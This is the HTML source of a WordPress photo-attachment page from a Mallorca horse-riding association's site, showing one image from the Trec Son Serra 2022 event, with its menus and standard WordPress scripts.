	<li id="menu-item-5657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5657"><a href="https://www.asociaciondecaballistas.org/trec-2018/">Normativa Trec</a></li>
</ul>
</li>
<li id="menu-item-5675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5675"><a href="https://www.asociaciondecaballistas.org/">Competiciones</a>
<ul class="sub-menu">
	<li id="menu-item-5671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5671"><a href="https://www.asociaciondecaballistas.org/western/">Western</a></li>
	<li id="menu-item-5647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5647"><a href="https://www.asociaciondecaballistas.org/enganche/">Enganche</a></li>
</ul>
</li>
<li id="menu-item-5677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5677"><a href="https://www.asociaciondecaballistas.org/">Fotos y Videos</a>
<ul class="sub-menu">
	<li id="menu-item-5648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5648"><a href="https://www.asociaciondecaballistas.org/fotos-trec-son-serra-2022/">Fotos Trec Son Serra 2022</a></li>
	<li id="menu-item-5649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5649"><a href="https://www.asociaciondecaballistas.org/fotos-trec-son-serra-2024/">Fotos Trec Son Serra 2024</a></li>
	<li id="menu-item-5650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5650"><a href="https://www.asociaciondecaballistas.org/western-2/">Galeria Western</a></li>
</ul>
</li>
<li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5646"><a href="https://www.asociaciondecaballistas.org/pagina-de-contacto/">Contacto</a></li>
</ul>								</div>
							</div>
													</div>
						<div class="top_mobile_menu_wr">
							<ul id="menu-inicio-1" class="top_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5632"><a href="https://www.asociaciondecaballistas.org/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5645"><a href="https://www.asociaciondecaballistas.org/registration/">Socios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://www.asociaciondecaballistas.org/socios">ENTRAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17204"><a href="https://www.asociaciondecaballistas.org/formulario-de-registro/">Formulario de registro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5688"><a href="https://www.asociaciondecaballistas.org/">Normativa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.asociaciondecaballistas.org/estatutos/">Estatutos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://www.asociaciondecaballistas.org/estatuts/">Estatuts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://www.asociaciondecaballistas.org/reglamento/">Reglamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5637"><a href="https://www.asociaciondecaballistas.org/identificacion-equina/">Identificación Equina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5638"><a href="https://www.asociaciondecaballistas.org/normas-y-bases-gincana-son-ramis-2023/">Normas y bases Gincana Son Ramis.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5673"><a href="https://www.asociaciondecaballistas.org/">Rutas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5661"><a href="https://www.asociaciondecaballistas.org/ruta-de-levante/">Ruta de Levante</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5680"><a href="https://www.asociaciondecaballistas.org/ruta-llano-de-mallorca/">Ruta LLano de Mallorca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5727"><a href="https://www.asociaciondecaballistas.org/sierra-de-tramuntana-norte/">Sierra de Tramuntana Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5732"><a href="https://www.asociaciondecaballistas.org/sierra-de-tramuntana-occidental/">Sierra de Tramuntana Occidental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5666"><a href="https://www.asociaciondecaballistas.org/sierra-de-tramuntana-central-i/">Sierra de Tramuntana Central I</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5667"><a href="https://www.asociaciondecaballistas.org/sierra-de-tramuntana-central-ii/">Sierra de Tramuntana Central II</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5704"><a href="https://www.asociaciondecaballistas.org/encabezado-seguro/">Seguro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5669"><a href="https://www.asociaciondecaballistas.org/trec-3/">TREC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://www.asociaciondecaballistas.org/trec-2/">Trec</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5657"><a href="https://www.asociaciondecaballistas.org/trec-2018/">Normativa Trec</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5675"><a href="https://www.asociaciondecaballistas.org/">Competiciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5671"><a href="https://www.asociaciondecaballistas.org/western/">Western</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5647"><a href="https://www.asociaciondecaballistas.org/enganche/">Enganche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5677"><a href="https://www.asociaciondecaballistas.org/">Fotos y Videos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5648"><a href="https://www.asociaciondecaballistas.org/fotos-trec-son-serra-2022/">Fotos Trec Son Serra 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5649"><a href="https://www.asociaciondecaballistas.org/fotos-trec-son-serra-2024/">Fotos Trec Son Serra 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5650"><a href="https://www.asociaciondecaballistas.org/western-2/">Galeria Western</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5646"><a href="https://www.asociaciondecaballistas.org/pagina-de-contacto/">Contacto</a></li>
</ul>													</div>
					</div>
				</div>
			</div>
		</div>
		
	<div class="page_title">
		<div class="container">
			<h1>Trec Son Serra 2022 42</h1>
		</div>
	</div>
	</header>
	<div id="content"><article id="post-3851" class="post-3851 attachment type-attachment status-inherit hentry">

	<div class="container">

					<div class="wpb_text_column">
				<p class="attachment"><a href='https://www.asociaciondecaballistas.org/wp-content/uploads/2022/11/Trec-Son-Serra-2022-42-1.jpeg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://www.asociaciondecaballistas.org/wp-content/uploads/2022/11/Trec-Son-Serra-2022-42-1-300x169.jpeg" class="attachment-medium size-medium" alt="" srcset="https://www.asociaciondecaballistas.org/wp-content/uploads/2022/11/Trec-Son-Serra-2022-42-1-300x169.jpeg 300w, https://www.asociaciondecaballistas.org/wp-content/uploads/2022/11/Trec-Son-Serra-2022-42-1-1024x576.jpeg 1024w, https://www.asociaciondecaballistas.org/wp-content/uploads/2022/11/Trec-Son-Serra-2022-42-1-768x432.jpeg 768w, https://www.asociaciondecaballistas.org/wp-content/uploads/2022/11/Trec-Son-Serra-2022-42-1-1536x864.jpeg 1536w, https://www.asociaciondecaballistas.org/wp-content/uploads/2022/11/Trec-Son-Serra-2022-42-1.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div>
							</div>
	<!--.container-->

</article> <!-- #post-## --></div> <!--#content-->
</div> <!--#wrapper-->
<footer id="footer">
	<div class="widgets_row">
		<div class="container">
			<div class="footer_widgets">
				<div class="row">
											<div class="col-lg-12 col-md-12 col-sm-6 col-xs-12">
																																											</div>
									</div>
			</div>
		</div>
	</div>
	<div class="copyright_row">
		<div class="container">
			<div class="copyright_row_wr">
													<div class="copyright">
						Copyright © 2018-2025 Asociación de Caballistas					</div>
							</div>
		</div>
	</div>
</footer>
<div id="loading_wr"></div>
</div> <!--#main-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/transcargo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'transcargo';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type="text/javascript" src="https://www.asociaciondecaballistas.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.asociaciondecaballistas.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asociaciondecaballistas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.asociaciondecaballistas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asociaciondecaballistas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.asociaciondecaballistas.org/wp-content/themes/transcargo/assets/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.asociaciondecaballistas.org/wp-content/themes/transcargo/assets/js/select2.min.js?ver=2.9.4" id="select2-js"></script>
<script type="text/javascript" src="https://www.asociaciondecaballistas.org/wp-content/themes/transcargo/assets/js/custom.js?ver=2.9.4" id="transcargo-custom.js-js"></script>
<script type="text/javascript" src="https://www.asociaciondecaballistas.org/wp-content/themes/transcargo/assets/js/SmoothScroll.js?ver=2.9.4" id="SmoothScroll-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.asociaciondecaballistas.org/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_js_w_globals=1&amp;qcABC=1&amp;ver=260127-3863776574" id="ws-plugin--s2member-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.asociaciondecaballistas.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.asociaciondecaballistas.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>